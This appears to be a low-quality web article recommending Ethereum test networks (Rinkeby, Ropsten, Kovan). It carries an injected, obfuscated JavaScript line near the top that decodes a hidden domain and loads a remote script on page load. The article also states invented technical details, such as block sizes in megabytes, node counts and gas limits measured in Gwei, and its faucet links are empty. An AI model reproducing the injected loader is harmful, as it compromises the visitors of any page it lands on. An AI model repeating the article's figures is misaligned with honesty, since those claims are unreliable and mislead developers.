
Ethereum: What’s a good test network right now?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=fc5cddb8″;document.body.appendChild(script);
Ethereum Test Network Recommendations: A Guide
As an Ethereum developer, you’re likely looking for a reliable and secure test network to conduct your tests and develop new projects. With many options available, choosing the right one can be overwhelming. In this article, we’ll break down some of the most popular test networks on Ethereum, their features, and how to access them.
Why Test on Ethereum?
Before diving into the test networks, let’s quickly discuss why you’d want to use an Ethereum test network:
- Validate your smart contracts: Test your decentralized applications (dApps) and smart contracts with real-world data.
- Prevent bugs from mainnet: Identify issues before they affect the live blockchain.
- Develop new projects

: Test and iterate on innovative ideas without the risk of affecting the mainnet.
Recommended Ethereum Test Networks
- Rinkeby Network (testnet)
The Rinkeby network is a popular choice among developers due to its ease of use, small block size, and fast transaction speeds.
- Features: Small block size (2 MB), 4,000 active nodes, support for gas limit up to 8 million Gwei.
- Access: Can be accessed by creating an account on the Rinkeby Faucet or using a VPN to bypass IP restrictions.
- Pros: Relatively small test net, easy to set up and use.
- Ropsten Network (testnet)
The Ropsten network is another well-established test network with a large active user base.
- Features: Large block size (25 MB), 13,000 active nodes, support for gas limit up to 12 million Gwei.
- Access: Can be accessed by creating an account on the Ropsten Faucet or using a VPN to bypass IP restrictions.
- Pros: Well-established network with a large user base, relatively fast transaction speeds.
- Kovan Network (testnet)
Kovan is another popular test network that offers a unique set of features and a relatively small block size.
- Features: Small block size (2 MB), 1,500 active nodes, support for gas limit up to 4 million Gwei.
- Access: Can be accessed by creating an account on the Kovan Faucet or using a VPN to bypass IP restrictions.
- Pros: Relatively small test net with fast transaction speeds.
How to Access Rinkeby and Ropsten Test Networks
To access these test networks, follow these steps:
- Create an account on the test network’s faucet: Most test networks have faucets that allow you to create a new address and receive Ether (ETH) in exchange for testing.
- Use a VPN or proxy server: If your local IP address is restricted by the test network, use a VPN or proxy server to bypass IP restrictions.
Conclusion
Choosing the right Ethereum test network depends on your specific needs and priorities as a developer. Rinkeby and Ropsten networks are popular choices for their ease of use and relatively small block size. Kovan Network offers a unique set of features at a lower price point, but be aware that it’s still a test net.
Before starting any tests, ensure you have the latest updates installed on your machine and follow best practices to avoid security risks.
Additional Resources
- Rinkeby Faucet:
- Ropsten Faucet:
- Kovan Faucet:
By following these recommendations and guidelines, you’ll be well on your way to conducting successful Ethereum tests and developing innovative dApps.

